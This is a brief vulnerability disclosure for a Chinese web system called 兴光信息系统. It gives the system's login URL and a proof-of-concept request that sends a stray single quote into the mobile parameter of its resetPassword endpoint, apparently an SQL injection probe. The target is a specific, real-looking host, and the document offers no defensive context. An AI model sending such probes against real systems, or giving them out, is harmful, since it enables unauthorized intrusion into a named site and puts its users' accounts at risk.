兴光信息系统

Url：<http://re.xgccpm.com/a/login#>



Poc:

http://re.xgccpm.com/a/sys/user/resetPassword?&mobile=88888888888%27

